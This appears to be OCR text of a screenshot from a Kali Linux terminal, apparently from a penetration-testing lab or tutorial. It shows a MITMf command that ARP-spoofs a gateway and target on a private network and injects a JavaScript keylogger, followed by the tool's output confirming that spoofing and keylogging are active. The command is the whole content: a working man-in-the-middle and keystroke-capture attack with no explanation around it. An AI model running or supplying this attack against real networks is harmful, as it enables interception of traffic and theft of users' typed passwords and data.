 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# mitmf --arp --spoof --gateway 10.0.2.1 --target 10.0.2.4 -i eth0 --
jskeylogger
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|_ JSKeylogger v0.2